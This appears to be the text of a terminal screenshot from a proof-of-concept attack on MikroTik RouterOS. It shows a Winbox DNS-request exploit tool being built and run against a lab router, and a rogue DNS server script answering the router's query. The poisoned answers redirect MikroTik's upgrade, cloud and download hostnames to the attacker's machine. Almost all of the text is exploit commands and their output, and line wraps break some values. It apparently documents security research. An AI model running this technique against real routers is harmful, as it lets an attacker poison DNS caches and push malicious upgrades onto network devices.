 root@blackarch:~/routeros/poc/winbox_dns_request/build
-- Configuring done
-- Generating done
-- Build files have been written to: /root/routeros/poc/winbox_dns_request/build
[ blackarch ~/routeros/poc/winbox_dns_request/build ]# make
Scanning dependencies of target winbox_dns_request
[ 16%] Building CXX object CMakeFiles/winbox_dns_request.dir/src/main.cpp.o
[ 33%] Building CXX object CMakeFiles/winbox_dns_request.dir/root/routeros/commo
n/md5.cpp.o
[ 50%] Building CXX object CMakeFiles/winbox_dns_request.dir/root/routeros/commo
n/session.cpp.o
[ 66%] Building CXX object CMakeFiles/winbox_dns_request.dir/root/routeros/commo
n/winbox_session.cpp.o
[ 83%] Building CXX object CMakeFiles/winbox_dns_request.dir/root/routeros/commo
n/winbox_message.cpp.o
[100%] Linking CXX executable winbox_dns_request
[100%] Built target winbox_dns_request
[ blackarch ~/routeros/poc/winbox_dns_request/build ]# ./winbox_dns_request -i 1
92.168.231.200 -p 8291 -s 192.168.231.133
-> {bff0005:1,u1:2246551744,uff0006:1,uff0007:3,s3:'example.com',Uff0001:[14]}
<- {u4:2246551744,uff0003:2,uff0006:1,s3:'example.com',U6:[2246551744,2246551744
,2246551744,2246551744,2246551744],U7:[30,604800,604800,604800,604800],Uff0001:[
],Uff0002:[14],S5:['example.com','example.com','example.com','example.com','exam
ple.com']}
[ blackarch ~/routeros/poc/winbox_dns_request/build ]#
root@blackarch:~/dns
-h, --help   show this help message and exit
--port PORT  The port to listen on.
--tcp        Listen to TCP connections.
--udp        Listen to UDP datagrams.
[ blackarch ~/dns ]# python3 ddnsserver.py --port 53 --udp
Starting nameserver...
UDP server loop running in thread: Thread-1
UDP request 2019-11-14 15:48:57.350046 (192.168.231.200 58441):
29 b'\x83.\x01\x00\x00\x01\x00\x00\x00\x00\x00\x00\x07example\x03com\x00\x00\x01
\x00\x01'
---- Reply:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 33582
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 5, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;example.com.                   IN      A
;; ANSWER SECTION:
example.com.            30      IN      A       192.168.231.133
upgrade.mikrotik.com.   604800  IN      A       192.168.231.133
cloud.mikrotik.com.     604800  IN      A       192.168.231.133
cloud2.mikrotik.com.    604800  IN      A       192.168.231.133
download.mikrotik.com.  604800  IN      A       192.168.231.133